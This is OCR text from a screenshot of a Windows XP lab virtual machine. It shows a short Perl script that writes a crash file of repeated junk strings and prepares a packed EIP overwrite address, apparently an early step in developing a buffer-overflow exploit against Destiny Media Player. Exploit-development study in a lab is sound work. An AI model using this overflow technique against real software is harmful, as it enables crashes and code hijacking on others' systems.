 Windows XP Home Edition - VMware Workstation 15 Player (Non-commercial use only)
Player
Recycle Bin
Destiny Media
Player
Destiny
Mine
File Edit View Favorites Tools Help
Back Search Folders Address Links
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Share this folder
Other Places
Destiny
My Documents
Shared Documents
My Computer
My Network Places
Details
MyPerl
PL File
1 KB
Padre []
File Edit Search View Perl Refactor Run Debug Tools Window Help
MyPerl.pl
1 #MyPerl
2
3 my $file= "destinyCrash.txt";
4
5 my $junk1 = "Please crash \n" x100;
6 my $junk2 = "I hope you crashed \n" x100;
7 my $junk3 = "Thank you for crashing \n" x100;
8
9 my $eip = pack('V', 0x00313438);
10
11 open($FILE, ">$file");
12 print $FILE $junk1.$junk2.$junk3;
13 close($FILE);
14
Scintilla Perl 5 WIN 14,0 92% R
start Mine Padre [] destinyCrash - Notepad 8:57 PM